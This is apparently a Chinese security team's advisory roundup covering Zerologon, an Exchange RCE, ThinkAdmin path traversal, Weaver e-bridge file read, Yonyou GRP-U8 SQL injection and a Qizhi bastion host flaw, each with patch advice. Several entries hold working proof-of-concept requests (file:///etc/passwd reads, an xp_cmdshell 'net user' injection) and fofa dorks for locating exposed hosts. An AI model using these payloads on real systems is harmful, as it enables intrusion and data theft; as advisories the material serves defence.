能力中心

本站所有文章均为原创,如需转载请注明出处

漏洞信息:

2020年8月11日,微软发布了2020年8月份安全更新通告,其中包含了CVE-2020-1472的漏洞修复,CVE-2020-1472是的Netlogon 特权提升漏洞,CVSS评分10.0。该漏洞源于Netlogon远程协议所使用的加密身份验证方案中的一个问题,该问题可用于更新计算机密码。攻击者可以使用此新密码可以控制域控制器并窃取域管理员的凭据。

2020年9月11日,漏洞发现者 Tom Tervoort 发布漏洞白皮书,其中包含漏洞的相关细节,并在GitHub附上了漏洞验证的POC。

漏洞危害:

当攻击者使用 Netlogon 远程协议 (MS-NRPC) 建立与域控制器连接的易受攻击的 Netlogon 安全通道时,存在特权提升漏洞。成功利用此漏洞的攻击者可以在网络中的设备上运行经特殊设计的应用程序。要利用此漏洞,未通过身份验证的攻击者需要将 MS-NRPC 连接到域控制器,以获取域管理员访问权限。

影响范围:

Windows Server 2008 R2 for x64-based Systems Service Pack 1

Windows Server 2008 R2 for x64-based Systems Service Pack 1 (Server Core installation)

Windows Server 2012

Windows Server 2012 (Server Core installation)

Windows Server 2012 R2

Windows Server 2012 R2 (Server Core installation)

Windows Server 2016

Windows Server 2016 (Server Core installation)

Windows Server 2019

Windows Server 2019 (Server Core installation)

Windows Server, version 1903 (Server Core installation)

Windows Server, version 1909 (Server Core installation)

Windows Server, version 2004 (Server Core installation)

漏洞验证:



首先需要域控的DC名,可以通过Netbios-ns端口进行获取,代码如下:

UNIQUE_NAMES = {

b'\x00': 'Workstation Service',

b'\x03': 'Messenger Service',

b'\x06': 'RAS Server Service',

b'\x1F': 'NetDDE Service',

b'\x20': 'Server Service',

b'\x21': 'RAS Client Service',

b'\xBE': 'Network Monitor Agent',

b'\xBF': 'Network Monitor Application',

b'\x1D': 'Master Browser',

b'\x1B': 'Domain Master Browser',

}

GROUP_NAMES = {

b'\x00': 'Domain Name',

b'\x1C': 'Domain Controllers',

b'\x1E': 'Browser Service Elections',

}

def nbns_name(addr):

msg = ''

data = b'ff\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00 CKAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x00\x00!\x00\x01'

try:

s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)

s.settimeout(2)

s.sendto(data, (addr, 137))

rep = s.recv(2000)

if isinstance(rep, str):

rep = bytes(rep)

num = ord(rep[56:57].decode())

data = rep[57:]

group, unique = '', ''

msg += '--------------------------' + '\n'

for i in range(num):

name = data[18 * i:18 * i + 15].decode()

flag_bit = bytes(data[18 * i + 15:18 * i + 16])

if flag_bit in GROUP_NAMES and flag_bit != b'\x00': # G TODO

msg += '%s\t%s\t%s' % (name, 'G', GROUP_NAMES[flag_bit]) + '\n'

pass

elif flag_bit in UNIQUE_NAMES and flag_bit != b'\x00': # U

msg += '%s\t%s\t%s' % (name, 'U', UNIQUE_NAMES[flag_bit]) + '\n'

pass

elif flag_bit in b'\x00':

name_flags = data[18 * i + 16:18 * i + 18]

if ord(name_flags[0:1]) >= 128:

group = name.strip()

msg += '%s\t%s\t%s' % (name, 'G', GROUP_NAMES[flag_bit]) + '\n'

else:

unique = name

msg += '%s\t%s\t%s' % (name, 'U', UNIQUE_NAMES[flag_bit]) + '\n'

else:

msg += '%s\t-\t-' % name + '\n'

pass

msg += '--------------------------' + '\n'

msg = '%s\\%s' % (group, unique) + '\n' + msg

return ({'group': group, 'unique': unique, 'msg': msg},unique.strip())

except socket.error as e:

return False

if __name__ == '__main__':

addr = "xxxx"

info = nbns_name(addr)

print("Netbios Computer Name :{}".format(info["computer_name"]))



使用漏洞发现者提供的验证脚本进行验证 https://github.com/SecuraBV/CVE-2020-1472

python3 zerologon_tester.py MASTERDC xxx.xx.xx.xx

修复方案:

目前微软官方已针对受支持的产品版本发布了修复以上漏洞的安全补丁,强烈建议受影响用户尽快安装补丁进行防护,建议受影响用户使用Windows Update进行自动更新,或者通过以下链接索引漏洞相关影响平台和更新补丁进行手动更新:

https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2020-1472

配置自动更新的方式:

通过Windows 操作系统中的自动更新功能进行更新:

若要自己打开“自动更新”,请按照以下步骤操作:

1.单击“开始”,单击“运行”,键入 wscui.cpl,然后单击“确定”。

2.单击“自动更新”。

3.选择自动更新选项:

自动(推荐) – 此选项可让您选择自动下载和安装更新的日期和时间。这可以是每天,或是特定的日期和时间。

漏洞信息:

由于对cmdlet参数的验证不正确,Microsoft Exchange服务器中存在一个远程执行代码漏洞,该漏洞使攻击者可以通过向受影响的Exchange Server发送特制电子邮件来在SYSTEM执行代码。目前



影响范围:

Microsoft Exchange Server 2016 Cumulative Update 16

Microsoft Exchange Server 2016 Cumulative Update 17

Microsoft Exchange Server 2019 Cumulative Update 5

Microsoft Exchange Server 2019 Cumulative Update 6

漏洞复现:

目前MSF上已经上线CVE-2020-16875的利用脚本:

https://github.com/rapid7/metasploit-framework/pull/14126

修复方案:

获取Exchange Server版本号,获取方式可参考如下:

获取到版本好之后,查看是否受影响:

https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2020-16875

受影响的话,则直接下载对应的安全更新包进行更新即可。

参考链接:

https://portal.msrc.microsoft.com/zh-cn/security-guidance/advisory/CVE-2020-16875



漏洞信息:

ThinkAdmin是一套基于ThinkPHP框架的通用后台管理系统。 ThinkAdmin 6版本存在路径遍历漏洞。攻击者可利用该漏洞通过GET请求编码参数任意读取远程服务器上的文件。

影响范围:

Thinkadmin版本小于 ≤ 2020.08.03.01

漏洞复现:

fofa_dork: “ThinkAdmin” && title==”系统登录 · ThinkAdmin”

POC:

POST /admin.html?s=admin/api.Update/node HTTP/1.1

Host: xxxxxx

Accept: */*

Accept-Language: en

User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)

Connection: close

Content-Type: application/x-www-form-urlencoded

Content-Length: 22

rules=%5B%22.%2F%22%5D

复现:

获取版本信息:

https://xxxxx/admin.html?s=admin/api.Update/version

漏洞成因:

https://github.com/zoujingli/ThinkAdmin/blob/v6/app/admin/controller/api/Update.php

Update.php中的函数方法未授权,可直接函数可直接调用。导致漏洞

修复方案:

目前厂商已经发布修复相关问题,请受影响用户尽快升级到安全版本

参考链接:

漏洞信息:





泛微云桥是一个为了满足用户提出的阿里钉钉与泛微OA集成需泛微0A云桥e-bridge 其 /wxjsapi/saveYZJFile 接口可以读取文件内容并保存,而后可通过/file/fileNoLogin/{id},读取文件内容。

影响范围:

主要影响 2018-2019 版本

漏洞复现:

fofa_dork : “泛微云桥”

http://xxxxxx/wxjsapi/saveYZJFile?fileName=test&downloadUrl=file:///etc/passwd&fileExt=txt

读取并保存文件

结果中提取id值,拼接到/file/fileNoLogin/{id} 中 即可读取数据,读取成功

windows平台可读取c://windows/win.ini文件用于漏洞验证,Linux下则读取etc/passwd文件进行验证

paths = {

"linux":"/wxjsapi/saveYZJFile?fileName=test&downloadUrl=file:///etc/passwd&fileExt=txt",

"windows":"/wxjsapi/saveYZJFile?fileName=test&downloadUrl=file:///c://windows/win.ini&fileExt=txt"

}

修复方案:

尽快升级到最新版本

漏洞信息:





用友公司成立于1988年,全面提供具有自主知识产权的企业管理/ERP软件、服务与解决方案,是中国最大的管理软件、ERP软件、集团管理软件、人力资源管理软件、客户关系管理软件及小型企业管理软件提供商。其GRP-U8行政事业内控管理软件特定版本存在SQL注入漏洞,可用于命令执行执行。

漏洞复现:

fofa_dork: “用友GRP-u8”

POC:

POST /Proxy HTTP/1.1

Accept: Accept: */*

Content-Type: application/x-www-form-urlencoded

User-Agent: Mozilla/4.0 (compatible; MSIE 6.0;)

Host: host

Content-Length: 357

Connection: Keep-Alive

Cache-Control: no-cache

cVer=9.8.0&dp=<?xml version="1.0" encoding="GB2312"?><R9PACKET version="1"><DATAFORMAT>XML</DATAFORMAT><R9FUNCTION><NAME>AS_DataRequest</NAME><PARAMS><PARAM><NAME>ProviderName</NAME><DATA format="text">DataSetProviderData</DATA></PARAM><PARAM><NAME>Data</NAME><DATA format="text">exec xp_cmdshell 'net user'</DATA></PARAM></PARAMS></R9FUNCTION></R9PACKET>

输出md5值,用于poc验证:

使用MSSQL xp_cmdshell执行命令

修复方案:

联系用友官方获得安全升级方案

漏洞信息:

浙江齐治科技股份有限公司是一家主要经营计算机软硬件、网络产品的技术开发等项目的公司,齐治运维堡垒机服务端存在命令执行漏洞,攻击者可利用该漏洞获取服务器权限。该漏洞为2019年的洞,CNVD号为CNVD-2019-20835。

fofa_dork: ‘body=”齐治科技”‘

修复方案:

建议尽快更新补丁至最新,如果客户尚未修复该补丁,可联系齐治科技的技术支持人员获得具体帮助

参考资料:

漏洞信息:

